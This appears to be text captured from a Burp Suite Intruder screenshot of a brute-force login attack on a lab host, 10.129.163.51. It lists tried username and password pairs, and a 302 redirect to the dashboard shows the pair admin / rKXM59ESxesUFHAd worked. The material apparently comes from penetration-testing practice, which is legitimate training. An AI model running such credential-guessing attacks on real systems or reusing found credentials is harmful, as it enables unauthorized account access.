 3. Intruder attack of http://10.129.163.51 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
16 admin rKXM59ESxesUFHAd 302 1608
0 200 2317
1 aron root 200 2317
2 pwnmeow root 200 2317
3 egotisticalsw root 200 2317
4 admin root 200 2317
5 aron Supersecretpassword1 200 2317
6 pwnmeow Supersecretpassword1 200 2317
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 17 Feb 2025 17:57:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: /dashboard/index.php
8 Content-Length: 1258
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and form design -->
15
16 <!DOCTYPE html>
Search... 0 highlights
Finished